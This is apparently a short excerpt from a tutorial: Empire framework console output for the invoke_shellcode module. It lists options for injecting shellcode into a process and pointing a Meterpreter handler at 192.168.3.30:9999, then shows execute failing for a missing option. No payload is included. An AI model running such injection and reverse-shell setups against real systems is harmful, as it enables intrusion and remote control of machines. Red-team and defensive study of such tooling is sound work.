 Options:
Name Required Value Description
---- -------- ------- -----------
Agent True GVPUANWS Agent to run module on.
ProcessID False Process ID of the process you want to
inject shellcode into.
Listener False Meterpreter/Beacon listener name.
Lhost False Local host handler for the meterpreter
shell.
Lport False Local port of the host handler.
Shellcode True Custom shellcode to inject,
0xaa,0xab,... format.
(Empire: powershell/code_execution/invoke_shellcode) > set Lhost 192.168.3.30
(Empire: powershell/code_execution/invoke_shellcode) > set Lport 9999
(Empire: powershell/code_execution/invoke_shellcode) > execute
[!] Error: Required module option missing.